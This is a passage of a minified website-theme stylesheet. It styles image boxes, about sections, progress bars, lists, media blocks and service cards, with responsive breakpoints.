.feature-content{padding:0 20px 40px 20px}.feature-style3 .feature-text{margin:0 0 27px 0;font-size:14px}.feature-multi2{justify-content:center}}@media (max-width:767px){.feature-style1{padding:40px 20px}.feature-style2{padding:40px 25px 32px 25px}}.img-box1 .img-1 img{filter:drop-shadow(0 5px 32px rgba(21,40,76,.08))}.img-box1 .img-2{z-index:1;margin:-200px 0 0 auto;max-width:100%;width:fit-content;position:relative}.img-box1 img{border-radius:5px}.img-box2{position:relative;margin:0 0 30px 0}.img-box2 .img-1{position:relative;margin-left:-200px}.img-box2 .img-2{position:absolute;right:0;bottom:0;background-color:var(--white-color);border-radius:10px 0 0 0;padding:10px 0 0 10px}.img-box3{position:relative}.img-box3 img{border-radius:5px}.img-box3 .img-1{text-align:right}.img-box3 .img-2{margin:-300px 0 0 0}.img-box3 .award-box{position:absolute;left:0;right:80px;bottom:30px;margin:0 0 0 auto;width:fit-content}.img-box4{position:relative}.img-box4 .img-1{margin:-120px 0 0 0}.img-box4 .img-2{margin:-178px 0 0 auto;width:fit-content;max-width:100%}.img-box5{width:max-content;margin-left:auto;position:relative;max-width:100%;padding:40px 40px 0 0}.img-box5 img{border-radius:5px;position:relative;z-index:1}.img-box5 .img-1{text-align:right;margin-bottom:20px}.img-box5 .img-bottom{display:flex;align-items:flex-start}.img-box5 .img-3{margin:-47px 0 0 20px;box-shadow:0 4px 32px rgba(61,79,115,.19)}.img-box5 .shape1{position:absolute;top:0;right:0;width:350px;max-width:100%;height:470px;max-height:100%;border:5px solid rgba(14,89,242,.1);border-radius:50px 5px 5px 5px}.img-box6{margin-bottom:30px}.img-box6 img{border-radius:15px}.img-box7 img{border-radius:7px}.img-box8{position:relative}.img-box8 .play-btn{left:-30px;top:90px;position:absolute}.img-box9{display:grid;grid-template-columns:repeat(2,auto);position:relative;margin-right:-120px;padding-bottom:55px}.img-box9 img{width:100%}.img-box9 .img-1{display:inline-block;margin:65px 30px 0 0}.img-box9 .img-2{position:relative;display:inline-block;z-index:1}.img-box9 .img-2:before{content:"";position:absolute;right:-40px;top:40px;bottom:40px;width:45px;background-color:#e9ebf5;z-index:-1}.img-box9 .img-3{position:absolute;left:85px;bottom:0;z-index:2}.img-box10{position:relative;padding-right:30px}.img-box10 .icon-btn,.img-box10 .hero-layout4 .slick-arrow,.hero-layout4 .img-box10 .slick-arrow{border-radius:0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.img-box11{position:relative;z-index:1;margin-bottom:-1px}.img-box11 .img-2{position:absolute;right:-25%;top:30%;z-index:-1}.img-box12{display:flex;gap:30px;padding-right:55px}.img-box12 .img-2{position:relative}.about-tab{margin:0 auto 50px auto;width:max-content;max-width:100%;border:1px solid #e0e0e0;padding:20px;border-radius:9999px}.about-tab button{padding:24px 39px;border:none;background-color:transparent;text-transform:capitalize;position:relative;font-size:20px;font-weight:500;line-height:1;border-radius:9999px;transition:all ease 0.4s}.about-tab button:before{content:"";position:absolute;top:50%;left:0;width:2px;height:28px;margin-top:-14px;background-color:#d8d8d8;transition:all ease 0.4s}.about-tab button:hover{color:var(--theme-color)}.about-tab button.active{background-color:var(--theme-color);color:var(--white-color)}.about-tab button.active::before,.about-tab button.active+button::before,.about-tab button:first-child::before{opacity:0;visibility:hidden}.progress-style1{display:flex;align-items:center;margin:0 0 25px 0}.progress-style1 .progress-amount,.progress-style1 .progress-title{font-size:16px;font-weight:500;color:var(--title-color);margin:0 25px 0 0}.progress-style1 .progress-title{min-width:110px}.progress-style1 .progress-amount{font-weight:500;margin:0 0 0 25px}.progress-style1 .progress{flex:1;height:50px;background-color:#f5f5f5;border-radius:9999px}.progress-style1 .progress-bar{background-color:var(--theme-color)}.exp-media{display:flex;margin:0 0 15px 0}.exp-media__total{display:inline-block;text-align:center;background-color:var(--white-color);color:var(--theme-color);font-family:var(--title-font);font-weight:700;font-size:36px;width:80px;height:100px;line-height:100px;border-radius:5px;box-shadow:0 8px 15px rgba(91,118,175,.15);margin:0 20px 0 0}.exp-media__title{font-size:18px;font-weight:600;line-height:1;color:var(--theme-color);margin:-.1em 0 10px 0}.list-style1 ul{margin:20px 0 27px 0;padding:42px 0 0 0;list-style-type:none;border-top:1px solid #E9EFFB;display:grid;grid-template-columns:repeat(2,1fr)}.list-style1 li{position:relative;color:var(--title-color);color:var(--black-color);margin:0 0 10px 0;padding:0 0 0 33px}.list-style1 li>i:first-child{position:absolute;left:0;color:var(--theme-color);top:3px}.list-style2 ul{margin:0 0 40px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.list-style2 li{position:relative;border:1px solid #EAEEF4;color:var(--title-color);font-family:var(--title-font);font-weight:500;padding:16px 25px}.list-style2 li>i:first-child{color:var(--theme-color);margin-right:10px}.list-style3 ul{margin:0;padding:0;list-style-type:none}.list-style3 li{margin:0 0 7px 0}.list-style3 i{color:var(--theme-color);margin:0 10px 0 0}.list-style4 ul{margin:0;padding:43px 40px 46px 39px;list-style-type:none;background-color:var(--theme-color);color:var(--white-color)}.list-style4 li{font-size:18px;font-weight:500;padding:0 0 0 50px;position:relative;margin:0 0 27px 0}.list-style4 li:last-child{margin-bottom:0}.list-style4 li i:first-child{display:inline-block;width:35px;height:35px;line-height:35px;background-color:var(--white-color);color:var(--theme-color);border-radius:50%;text-align:center;z-index:1;position:absolute;top:-3px;left:0}.list-style5 ul{display:grid;grid-template-columns:repeat(2,1fr);margin:37px 0 0 0;gap:25px}.list-style5 li{background-color:var(--white-color);color:var(--title-color);font-weight:500;border:2px solid #f0f2fa;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07);padding:20px 20px;text-align:center}.list-style5 li i{color:var(--theme-color);margin-right:10px}.list-style6 ul{margin:0 0 37px 0}.list-style6 li{font-weight:500;font-size:18px;color:var(--title-color);position:relative;padding-left:27px;margin-bottom:12px}.list-style6 li i:first-child{color:var(--theme-color);position:absolute;left:0;top:3.3px}.list-style7 ul{margin:0 0 43px 0;padding:0;list-style:none}.list-style7 li{position:relative;padding-left:45px;margin:0 0 20px 0}.list-style7 li>i:first-child{position:absolute;top:-2px;left:0;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color);border-radius:50%}.quote-media{display:flex;align-items:center;position:relative;z-index:1;border-top:1px solid #e9ebf3;margin-top:40px;padding-top:40px}.quote-media .media-icon{margin-right:40px;position:relative}.quote-media .media-icon::before{content:"";position:absolute;top:-20px;left:20px;width:67px;height:67px;background-color:var(--theme-color);opacity:.05;border-radius:50%;z-index:-1}.quote-media .media-title{font-weight:400;font-size:18px}.award-box{background-color:#F4F7FC;position:relative;padding:60px 60px 57px 60px;display:flex;border-radius:5px}.award-box>*{position:relative;z-index:2}.award-box__shape{position:absolute;left:20px;right:20px;top:20px;bottom:20px;background-color:var(--theme-color);box-shadow:0 4px 20px rgba(14,89,242,.33);border-radius:5px;z-index:1}.award-box__icon{position:relative;color:var(--white-color);font-size:42px;line-height:1;margin:0 20px 0 0}.award-box__number{line-height:1;margin:0 0 8px 0;font-size:40px;font-weight:700;font-family:var(--title-font);color:var(--white-color)}.award-box__text{font-weight:700;font-size:16px;font-family:var(--title-font);text-transform:uppercase;margin:0;color:var(--white-color);line-height:1}.about-media{display:flex}.about-media__icon{margin:0 20px 0 0}.call-media{display:flex;align-items:center;padding:10px 40px 10px 10px;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;width:fit-content;max-width:100%;margin:0 0 40px 0;background-color:var(--white-color)}.call-media__icon{background-color:var(--smoke-color);box-shadow:0 7px 37px rgba(96,125,185,.11);border-radius:5px;width:95px;height:95px;line-height:95px;border-radius:5px;text-align:center;margin:0 20px 0 0}.call-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:14px;font-weight:400;line-height:1;display:block;margin:0 0 12px 0}.call-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;line-height:1;display:block;margin:0}.call-media__info a{color:inherit}.call-media__info a:hover{color:var(--theme-color)}.media-order{display:flex;margin:0 0 5px 0}.media-order__number{width:60px;height:60px;line-height:60px;font-size:20px;font-weight:700;font-family:var(--title-font);background-color:var(--theme-color);color:var(--white-color);text-align:center;display:inline-block;margin:0 30px 0 0;border-radius:5px}.media-order__title{margin:-.25em 0 10px 0}.progress-box{margin:0 0 25px 0}.progress-box__number,.progress-box__title{font-size:16px;font-weight:600;line-height:1;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);display:inline-block;margin:0 0 17px 0}.progress-box__number{float:right;margin:5px 0 0 0}.progress-box__progress{box-shadow:0 10px 31px rgba(169,177,193,.17);border:1px solid #D5E0F5;height:16px;padding:4px;border-radius:5px;background-color:var(--white-color)}.progress-box__bar{height:100%;background-color:var(--theme-color);border-radius:inherit;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.about-wrap1{border-top:1px solid #e8ebf6;position:relative}.about-shape1{font-size:150px;font-weight:400;font-family:var(--title-font);line-height:1;display:inline-block;writing-mode:tb-rl;text-transform:uppercase;transform:rotate(180deg);position:absolute;right:95px;bottom:120px;color:rgba(14,89,242,.07)}.about-shape2{position:absolute;right:0;top:0;width:100%;height:100%;max-width:1567px;max-height:620px;z-index:-1}@media (min-width:1921px){.about-shape2{max-width:80%}}.about-shape3{background-color:#f6f7fc;position:absolute;right:0;top:0;bottom:0;width:100%;max-width:620px}@media (min-width:1921px){.about-shape3{max-width:34%}}.contact-media{display:flex;align-items:center}.contact-media__icon{width:60px;height:60px;line-height:60px;background-color:var(--theme-color);color:var(--white-color);display:inline-block;text-align:center;font-size:26px;border-radius:7px;position:relative;z-index:1}.contact-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:13px;font-weight:400;line-height:1;display:block;margin:0 0 9px 0}.contact-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;display:block;margin:0 0 -.25em 0;font-size:15px;line-height:24px}.contact-media__info a{color:inherit}.contact-media .media-body{background-color:var(--white-color);height:100px;display:flex;flex-direction:column;justify-content:center;padding:10px 10px 10px 50px;margin-left:-30px;border-radius:5px}.about-call{display:flex;align-items:center;border-right:2px solid var(--theme-color);padding:0 40px 0 0;margin:0 40px 0 0}.about-call__icon{background-color:var(--white-color);color:var(--theme-color);text-align:center;width:60px;height:60px;line-height:60px;margin-right:20px;font-size:20px;border-radius:50%}.about-call__label{font-size:14px;color:var(--black-color);display:block}.about-call__number{margin:0;font-size:20px;font-weight:600;font-family:var(--title-font);color:var(--theme-color)}.about-box1 .about-subtitle{font-weight:500;line-height:1;display:block;font-family:var(--title-font);color:var(--theme-color);display:flex;align-items:center;max-width:280px;margin:0 0 33px 0}.about-box1 .about-subtitle:after{content:"";position:relative;right:0;height:1px;width:100%;flex:1;background-color:var(--theme-color);display:inline-block;margin:0 0 0 10px}.about-box1 .about-text{margin:0 0 33px 0}.about-box1 .about-title{margin-top:-.3em}.about-box2{padding:var(--section-space,120px) 0;max-width:560px}.about-box2 .author-degi{font-family:var(--title-font);font-size:14px;margin-bottom:0;font-weight:500}.about-box2 .author-name{margin-bottom:0}.about-box3{max-width:620px;padding-left:50px;position:relative}.about-box3 .sec-title4{margin-bottom:44px}.about-box3 .vs-btn{margin-top:40px}@media (min-width:1800px){.about-box3 .vs-btn{position:absolute;right:-59%;bottom:71px;margin:0}}.about-box3-btn{padding-left:100px;padding-bottom:140px}.about-box4{padding-left:70px;padding-right:70px}.skill-about{margin-bottom:22px}.skill-about .skill-percentage{font-size:60px;font-weight:700;color:var(--title-color);line-height:1;margin-bottom:6px}.skill-about .skill-title{font-size:18px;font-weight:300;margin-bottom:27px}.skill-about .progress{border-radius:0;height:10px;background-color:#363940;margin-bottom:20px}.skill-about .progress .progress-bar{background-color:var(--theme-color)}.skill-about .skill-text{margin-bottom:0}.media-style1{display:flex;align-items:center;position:relative;z-index:1}@media (min-width:991px){.media-style1.has-bg{background-color:rgba(14,90,242,.08);padding:15px 20px 15px 20px;border-radius:5px}}.media-style1 .media-icon{color:var(--theme-color);font-size:36px;margin-right:15px}.media-style1 .media-label{font-size:15px;font-weight:500;color:var(--title-color);text-transform:uppercase;display:block}.media-style1 .media-info{margin:0;font-size:14px;font-weight:500;color:#6a738b}.media-style1.layout2{background-color:var(--theme-color);padding:10px 40px 10px 20px;border-radius:0 9999px 9999px 0}.media-style1.layout2:before{content:"";position:absolute;left:0;top:0;bottom:0;background-color:inherit;z-index:-1;width:0;opacity:0;visibility:hidden}.media-style1.layout2 .text-inherit:hover,.media-style1.layout2 .footer-info-list .info a:hover,.footer-info-list .info .media-style1.layout2 a:hover,.media-style1.layout2 .footer-layout5 .copyright-text a:hover,.footer-layout5 .copyright-text .media-style1.layout2 a:hover{color:var(--title-color)}.media-style1.layout2 .media-label{font-size:12px;font-weight:500;letter-spacing:.1em;color:var(--white-color);line-height:1;margin-bottom:7px}.media-style1.layout2 .media-info{font-size:18px;font-weight:500;letter-spacing:.02em;color:var(--white-color);line-height:1}.media-style1.layout2 .media-icon{font-size:22px;position:relative;width:50px;height:50px;line-height:50px;text-align:center;color:var(--white-color)}.media-style1.layout2 .media-icon:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,.3);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style2{display:flex;align-items:center}.media-style2 .media-label{font-size:32px;font-weight:600;display:block;line-height:1;color:var(--title-color);margin:0 0 9px 0}.media-style2 .media-info{color:#65666d;font-weight:500;margin:0;line-height:1}.media-style2 .media-icon{font-size:40px;color:var(--theme-color);margin-right:20px;padding-left:25px;position:relative;line-height:1}.media-style2 .media-icon:before{content:"";position:absolute;left:0;top:-4px;width:50px;height:50px;background-color:#EEF2FB;z-index:-1;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style3{display:flex;align-items:center;padding-left:20px;border-left:4px solid #EEF2FB}.media-style3 .media-icon{margin-right:15px}.media-style3 .media-label{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:.01em;line-height:1;display:block;margin:0 0 7px 0}.media-style3 .media-info{color:var(--title-color);margin:0;font-weight:600;font-size:20px;letter-spacing:-.01em;line-height:1}.media-style4 .media-icon{margin:0 20px 0 0}.media-style4 .media-label{font-size:50px;font-weight:500;line-height:1;display:block;margin:0 0 10px 0;text-transform:uppercase;color:var(--white-color)}.media-style4 .media-info{margin:0;font-size:18px;font-weight:600;color:#56575d;letter-spacing:-.02em;line-height:1;color:var(--white-color)}.media-style4 .media-body{margin:0 0 0 20px}.media-style4.layout2{background-color:var(--smoke-color)}.info-ruler{border:1px solid rgb(224,224,224);box-shadow:10.5px 18.187px 10px 0 rgba(4,4,4,.05);background-color:var(--white-color);padding:24px 70px;width:max-content;margin:-40px 0 0 auto;position:relative;z-index:3;border-radius:9999px}.info-ruler ul{margin:0;padding:0;list-style-type:none}.info-ruler li{display:inline-block;color:var(--title-color);font-size:18px;margin-right:45px}.info-ruler li:last-child{margin-right:0}.info-ruler li img{margin-right:10px}.info-ruler a{color:inherit}.info-ruler a:hover{color:var(--theme-color)}@media (min-width:1921px){.img-box12{justify-content:flex-end}}@media (max-width:1500px){.img-box12{padding-right:0}.about-shape1{font-size:80px;right:50px;bottom:70px}.img-box2 .img-1{margin-left:0}.img-box2 .img-2{position:relative;width:fit-content;margin:-100px 30px 0 auto;padding:10px;border-radius:10px}.img-box9{margin-right:0}.about-box2{max-width:500px}.img-box11 .img-2{right:0}}@media (max-width:1399px){.img-box8 .play-btn{left:0;top:0;position:absolute}.img-box8 .play-btn:after,.img-box8 .play-btn:before{display:none}.img-box8 .img-1 img{width:100%}.about-box4{padding-left:0;padding-right:0}.about-shape3{max-width:29%}.media-style2 .media-icon{font-size:30px;margin-right:15px;padding-left:20px}.media-style2 .media-icon:before{width:40px;height:40px}.media-style2 .media-label{font-size:26px}.media-style2 .media-info{font-size:14px}.list-style6 ul{margin:0 0 27px 0}.list-style6 li{font-size:16px;padding-left:27px;margin-bottom:5px}.list-style6 li i:first-child{top:4px}.play-btn.style5 i{--icon-size:70px;--icon-font-size:22px}.about-box3{max-width:100%;padding-left:0}.list-style4 ul{padding:30px 40px 36px 32px}.list-style4 ul li{font-size:16px}.about-shape2{max-width:100%;max-height:100%}.about-wrap2{padding-bottom:var(--section-space)}}@media (max-width:1199px){.img-box1 .img-1 img{width:100%}.about-box4{margin-top:40px}.media-style1.layout2{padding:10px 20px 10px 20px;border-radius:0 7px 7px 0}.progress-style1 .progress-title{margin-right:10px}.progress-style1 .progress{height:30px}.img-box9 .img-2:before{display:none}.img-box3{width:100%;max-width:700px;margin:0 auto}.img-box4 .img-1{margin:0}.img-box4 .img-1 img{width:100%}.img-box4 .img-2{margin:-100px 0 0 auto;max-width:70%}.img-box5{width:100%}.img-box5 .img-1 img{width:100%}.img-box5 .img-bottom{justify-content:center}.list-style2 li{padding:14px 20px;font-size:14px}.about-box3 .sec-title4{margin-bottom:30px}.list-style2 li{padding:14px 20px;font-size:14px}.list-style4 ul{background-color:transparent;padding:0}.list-style4 li{color:var(--title-color)}.media-style4{width:100%!important}.media-style4 .media-icon{margin:0 15px 0 0;max-width:40px}.media-style4 .media-label{font-size:36px;margin:0 0 5px 0}.media-style4 .media-info{font-size:15px;letter-spacing:0}.media-style4 .media-body{margin:15px 10px 0 10px}}@media (max-width:991px){.about-box2{padding:40px 0 var(--section-space-mobile,80px) 0}.about-tab{padding:8px}.about-tab button{padding:16px 27px;font-size:14px}.info-ruler{margin:40px 0 0 0;width:100%;text-align:center}.about-wrap2{padding-bottom:var(--section-space-mobile)}.img-box1 .img-1 img{width:100%}.skill-about .skill-percentage{font-size:48px}.media-style4{display:block;text-align:center}.media-style4 .media-icon{margin:0 auto 15px auto;max-width:100%}}@media (max-width:767px){.img-box12{display:block}.img-box12 .img-1{margin-bottom:30px}.about-tab{border:none;justify-content:center;gap:10px}.about-tab button{background-color:var(--smoke-color)}.about-tab button:before{display:none}.img-box10{padding-right:0}.img-box2 .img-2,.img-box1 .img-2{margin:20px 0 0 0;width:100%}.img-box2 .img-2 img,.img-box1 .img-2 img{width:100%}.img-box5{padding:0}.img-box5 .shape1{display:none}.img-box9{display:block;margin-bottom:0;padding-bottom:0}.img-box9 img{width:100%}.img-box9 .img-1{display:block;margin:0 0 30px 0}.img-box9 .img-3{display:block;position:relative;left:0;bottom:0;margin:30px 0 0 0}.list-style2 ul{display:block}.list-style2 ul li:not(:last-child){margin:0 0 20px 0}.info-ruler{padding:25px 30px;border-radius:12px}.info-ruler li{display:block;margin:0 0 20px 0}.info-ruler li:last-child{margin-bottom:0}.list-style5 ul{display:block}.list-style5 ul li:not(:last-child){margin-bottom:20px}.progress-style1{display:block;position:relative}.progress-style1 .progress{margin:15px 0 0 0}.progress-style1 .progress-amount{position:absolute;top:0;right:0}.quote-media .media-icon{margin-right:20px}.media-order{display:block}.media-order__number{margin:0 0 20px 0}.img-box3 img{width:100%}.img-box3 .img-2{margin:30px 0 0 0}.call-media__icon{width:60px;height:60px;line-height:60px;margin:0 10px 0 0}.call-media__icon img{max-width:25px}.call-media__label{font-size:12px}.award-box{padding:30px}.award-box__shape{top:0;right:0;bottom:0;left:0}.img-box3 .award-box{position:relative;bottom:0;right:0;margin:30px 0 0 0;width:100%;box-shadow:none}.exp-media{margin-top:30px}.list-style1 ul{display:block;margin:0 0 30px 0;padding:30px 0 0 0}.list-style4 ul li{font-size:14px;padding-left:35px;margin-bottom:15px}.list-style4 ul li i:first-child{width:25px;height:25px;line-height:26px;font-size:12px;top:-1px}.list-style7 ul{margin:0 0 28px 0}}@media (max-width:575px){.about-call{padding:0;border-right:none;margin-top:20px}}.service-style1{padding:40px;background-color:var(--white-color);box-shadow:0 16px 47px rgba(78,111,178,.07);border-radius:5px;position:relative;transition:all ease 0.4s;overflow:hidden;margin:0 0 30px 0}.service-style1 .service-icon{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;background-color:var(--smoke-color);border-radius:50%;margin:0 0 28px 0}.service-style1 .service-text{margin:0 0 20px 0}.service-style1 .service-title a{color:var(--title-color);transition:all ease 0.3s;position:relative;z-index:3}.service-style1 .service-number,.service-style1 .link-btn,.service-style1 .service-icon,.service-style1 .service-text{position:relative;z-index:3;transition:all ease 0.4s}.service-style1 .service-bg{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:scale(1.15)}.service-style1 .service-number{line-height:1;color:rgba(14,89,242,.1);font-size:60px;font-weight:700;font-family:var(--title-font);margin-top:4px;opacity:1;visibility:visible}.service-style1 .service-top{display:flex;justify-content:space-between;align-items:center;margin:0 0 27px 0}.service-style1 .service-top .service-icon{margin:0}.service-style1:hover{box-shadow:0 16px 47px rgba(14,89,242,.2);background-color:var(--theme-color)}.service-style1:hover .service-number{opacity:0;visibility:hidden}.service-style1:hover .service-icon{background-color:var(--white-color)}.service-style1:hover .link-btn,.service-style1:hover .service-title a,.service-style1:hover .service-text{color:var(--white-color)}.service-style1:hover .vs-btn{background-color:var(--white-color)}.service-style1:hover .service-bg{opacity:1;visibility:visible;transform:scale(1)}.service-style1.layout2{box-shadow:none;border:1px solid #EAF2FE}.service-style1.layout2:hover{box-shadow:0 16px 47px rgba(14,89,242,.2)}.service-style1.layout3{box-shadow:none;border:1px solid #ECF0F6;padding:50px;border-radius:0}.service-style1.layout3 .service-icon{width:80px;height:80px;line-height:80px}.service-style2{display:flex;align-items:center;margin:0 0 30px 0}.service-style2 .service-img{width:160px;position:relative;background-color:var(--smoke-color);z-index:1;border-radius:5px;overflow:hidden}.service-style2 .service-img img{border-radius:5px}.service-style2 .service-number{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;font-weight:500;font-family:var(--title-font);color:var(--theme-color);background-color:var(--white-color);text-align:center;border-radius:5px 0;position:absolute;left:0;top:0}.service-style2 .service-title{margin:0 0 10px 0}.service-style2 .service-title a{color:var(--title-color);transition:all ease 0.4s}.service-style2 .service-text{margin:0 0 12px 0}.service-style2 .service-content{flex:1;position:relative;border-radius:5px;padding:31px 40px 30px 130px;margin:0 0 0 -105px;transition:all ease 0.4s;overflow:hidden;background-color:var(--white-color)}.service-style2 .service-content>*{position:relative;z-index:1;transition:all ease 0.4s}.service-style2 .service-shape{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:5px;transition:all ease 0.4s;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;z-index:0}.service-style2:hover .service-text,.service-style2:hover .service-title a,.service-style2:hover .link-btn{color:var(--white-color)}.service-style2:hover .service-content{border-color:transparent}.service-style2:hover .service-shape{opacity:1;visibility:visible;transform:scale(1)}.service-style3{text-align:center;margin:0 0 30px 0;position:relative}.service-style3 .service-img img{width:100%}.service-style3 .service-icon{display:block;width:var(--icon-size,120px);height:var(--icon-size,120px);line-height:calc(var(--icon-size, 120px) - var(--icon-shape, 10px) * 2);text-align:center;background-color:var(--smoke-color);border:10px solid var(--white-color);margin:0 auto 15px auto;border-radius:50%;z-index:1;position:relative}.service-style3 .service-title{margin:0}.service-style3 .service-title a{color:inherit}.service-style3 .service-text{margin:0 0 15px 0;color:#BED4FF}.service-style3 .service-content{padding:0 30px 37px 30px}.service-style3 .service-front{transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;z-index:900;position:absolute;top:0;height:100%;width:100%;overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.service-style3 .service-front .service-icon{margin-top:calc(var(--icon-size, 120px) / -2)}.service-style3 .service-back{z-index:1000;transform:rotateY(-180deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;background-color:var(--theme-color);border-radius:5px;overflow:hidden}.service-style3 .service-back .service-content{padding:40px 30px 37px 30px}.service-style3 .service-back .service-icon{background-color:var(--theme-color)}.service-style3 .service-back .service-icon img{filter:brightness(0) invert(1)}.service-style3 .service-back .service-title{color:var(--white-color);margin:0 0 10px 0}.service-style3 .service-back .link-btn{color:var(--white-color)}.service-style3:hover .service-front{z-index:900;transform:rotateY(180deg);box-shadow:none}.service-style3:hover .service-back{z-index:1000;transform:rotateX(0deg) rotateY(0deg)}.service-style4{background-color:var(--theme-color);padding:40px 45px 45px 45px;margin-bottom:30px}.service-style4 .service-top{display:flex;justify-content:space-between;border-bottom:1px solid #6486ff;margin-bottom:25px}.service-style4 .service-title{color:var(--white-color);font-weight:600;text-transform:uppercase;font-size:20px}.service-style4 .service-title a{color:inherit}.service-style4 .service-title a:hover{color:rgba(255,255,255,.7)}.service-style4 .service-btn{font-size:24px;color:var(--white-color)}.service-style4 .service-btn:hover{color:rgba(255,255,255,.7)}.service-style4 .service-text{color:#beccff;margin-bottom:28px}.service-style4 .service-img{overflow:hidden}.service-style4 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style4:hover .service-img img{transform:scale(1.16)}.service-style5{margin-bottom:30px}.service-style5 .service-img{margin-bottom:28px;border-bottom:7px solid var(--theme-color);overflow:hidden}.service-style5 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style5 .service-text{margin-bottom:25px}.service-style5 .service-title{margin-bottom:15px}.service-style5 .icon-btn,.service-style5 .hero-layout4 .slick-arrow,.hero-layout4 .service-style5 .slick-arrow{background-color:#dbe2fc;border-radius:50%}.service-style5 .icon-btn:hover,.service-style5 .hero-layout4 .slick-arrow:hover,.hero-layout4 .service-style5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.service-style5:hover .service-img img{transform:scale(1.1)}.service-style6{background-color:var(--white-color);padding:40px 45px 45px 45px;margin-bottom:30px;border-radius:13px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);position:relative;transition:all ease 0.4s;border-bottom:3px solid transparent}.service-style6 .service-icon{margin:0 0 55px 0}.service-style6 .service-title{font-size:22px;font-weight:600;max-width:200px;margin:0}.service-style6:hover{border-color:var(--theme-color)}.service-style7{padding:60px 60px 55px 60px;background-color:var(--white-color);border:1px solid #cacaca;margin:-1px}.service-style7 .service-icon{margin:0 0 45px 0}.service-style7 .service-title{font-weight:600}.service-style7 .service-text{font-weight:300;color:var(--title-color);margin:0}.service-style7,.service-style7 .service-title a,.service-style7 .service-text,.service-style7 .service-icon img{transition:all ease 0.4s}.service-style7:hover{background-color:var(--theme-color);border-color:transparent}.service-style7:hover .service-title a,.service-style7:hover .service-text{color:var(--white-color)}.service-style7:hover .service-icon img{filter:brightness(0) invert(1)}.service-style7:hover .service-title a:hover{color:var(--title-color)}.service-style8{text-align:center;max-width:320px;margin:0 auto 30px auto}.service-style8 .service-icon{width:var(--icon-size,135px);height:var(--icon-size,135px);line-height:var(--icon-size,135px);margin:23px auto 53px auto;text-align:center;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;transform:rotate(45deg);position:relative}.service-style8 .service-icon img{transform:rotate(-45deg)}.service-style8 .icon-bg{position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--white-color);border-radius:inherit}.service-style8 .icon-shape{position:absolute;top:var(--shape-extra,-15px);right:var(--shape-extra,-15px);bottom:var(--shape-extra,-15px);left:var(--shape-extra,-15px);background-image:repeating-linear-gradient(90deg,var(--theme-color),var(--theme-color) 6px,#EFF1F5 6px,#EFF1F5 12px);z-index:-1;border-radius:inherit}.service-style8 .service-title{margin:0 0 10px 0}.service-style8 .service-text{margin:0 0 30px 0;color:#74787c}.service-list-box{background-color:var(--smoke-color);min-height:261px;display:flex;flex-direction:column;justify-content:center;padding:35px 40px}.service-list-box .title{margin:0 0 27px 0}.service-list-box .list-style3 li:last-child{margin-bottom:2.5px}.service-tab-menu{display:flex;margin:0 0 60px 0;justify-content:center;gap:30px;flex-wrap:wrap}.service-tab-menu .btn-img{display:block;width:120px;height:120px;line-height:100px;background-color:var(--smoke-color);border:10px solid var(--white-color);border-radius:50%;margin:-60px auto 30px auto;transition:all ease 0.4s}.service-tab-menu .btn-img img{filter:none;transition:all ease 0.3s}.service-tab-menu .btn-title{display:block;margin:0 0 6px 0;color:var(--title-color);transition:all ease 0.4s}.service-tab-menu .btn-text{color:var(--body-color);transition:all ease 0.4s;display:block}.service-tab-menu .nav-link{border:none;flex:1;max-width:300px;display:inline-block;text-align:center;margin:60px 0 0 0;padding:0 10px 38px 10px;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;min-width:210px;transition:all ease 0.4s}.service-tab-menu .nav-link.active,.service-tab-menu .nav-link:hover{background-color:var(--theme-color);box-shadow:0 6px 15px rgba(14,90,242,.18)}.service-tab-menu .nav-link.active .btn-title,.service-tab-menu .nav-link:hover .btn-title{color:var(--white-color)}.service-tab-menu .nav-link.active .btn-text,.service-tab-menu .nav-link:hover .btn-text{color:#BED4FF}.service-tab-menu .nav-link.active .btn-img,.service-tab-menu .nav-link:hover .btn-img{border-color:#F6F7FA;background-color:var(--theme-color)}.service-tab-menu .nav-link.active .btn-img img,.service-tab-menu .nav-link:hover .btn-img img{filter:brightness(0) invert(1)}.service-shape1{position:absolute;left:120px;right:120px;top:0;height:100%;max-height:454px;background-color:#F6F7FA;z-index:-1}.service-sidebar .widget_nav_menu a::before,.service-sidebar .widget_meta a::before,.service-sidebar .widget_pages a::before,.service-sidebar .widget_archive a::before,.service-sidebar .widget_categories a::before{content:"\f061";color:var(--body-color)}.service-sidebar .widget_nav_menu a:hover:before,.service-sidebar .widget_meta a:hover:before,.service-sidebar .widget_pages a:hover:before,.service-sidebar .widget_archive a:hover:before,.service-sidebar .widget_categories a:hover:before{color:var(--theme-color)}@media 